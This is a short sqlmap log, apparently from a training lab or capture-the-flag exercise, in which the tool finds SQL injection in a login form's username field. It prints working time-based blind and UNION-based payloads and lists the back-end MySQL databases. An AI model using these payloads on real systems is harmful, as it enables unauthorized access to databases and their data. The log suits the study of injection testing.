 [16:33:04] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=teste' AND (SELECT 5871 FROM (SELECT(SLEEP(5)))boWu) AND 'uSlt'='uSlt&password=teste

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: username=teste' UNION ALL SELECT NULL,CONCAT(0×71766b7a71,0×62567a4a5578486a7a6c464d7171666b66
67477705a576a567651446178416e52527951,0×717a717a71),NULL,NULL-- -&password=teste
---
[16:33:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:33:24] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] website

[16:33:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[16:33:24] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.215.